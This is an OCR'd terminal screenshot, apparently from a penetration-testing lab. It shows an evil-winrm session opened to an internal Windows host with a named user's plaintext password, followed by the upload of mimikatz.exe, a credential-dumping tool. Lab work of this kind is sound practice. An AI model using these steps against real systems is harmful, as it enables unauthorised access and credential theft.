 ┌──(kali㉿kali)-[~/tools/ligolo]
└─$ evil-winrm -i 172.16.93.202 -u c.rogers -p SqueakyRedDesk111
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemen
ted on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completio
n
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\c.rogers\Documents> dir
*Evil-WinRM* PS C:\Users\c.rogers\Documents> upload ../mimikatz/x64/mimikatz.exe
Info: Uploading /home/kali/tools/ligolo/../mimikatz/x64/mimikatz.exe to C:\Users\c.rogers\Documents\mimikatz.exe
Data: 1807016 bytes of 1807016 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\c.rogers\Documents> dir